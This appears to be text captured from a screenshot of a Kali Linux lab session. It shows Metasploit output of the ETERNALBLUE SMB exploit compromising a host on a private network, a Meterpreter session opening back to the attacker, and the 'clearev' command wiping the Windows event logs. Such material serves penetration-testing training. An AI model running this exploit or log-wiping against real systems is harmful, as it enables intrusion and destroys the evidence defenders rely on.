 EH21-Kal-19636740
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
kali@kali: ~ kali@kali: /var... 06:19 PM
kali@kali: ~
File Actions Edit View Help
[*] 192.168.1.101:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.101:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.101:445 - Starting non-paged pool grooming
[+] 192.168.1.101:445 - Sending SMBv2 buffers
[+] 192.168.1.101:445 - Closing SMBv1 connection creating free hole adjacent
to SMBv2 buffer.
[*] 192.168.1.101:445 - Sending final SMBv2 buffers.
[*] 192.168.1.101:445 - Sending last fragment of exploit packet!
[*] 192.168.1.101:445 - Receiving response from exploit packet
[+] 192.168.1.101:445 - ETERNALBLUE overwrite completed successfully (0xC000
000D)!
[*] 192.168.1.101:445 - Sending egg to corrupted connection.
[*] 192.168.1.101:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:49167)
at 2021-05-14 18:11:48 +1000
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
[+] 192.168.1.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=
meterpreter > clearev
[*] Wiping 990 records from Application...
[*] Wiping 3469 records from System...
[*] Wiping 1269 records from Security...
meterpreter >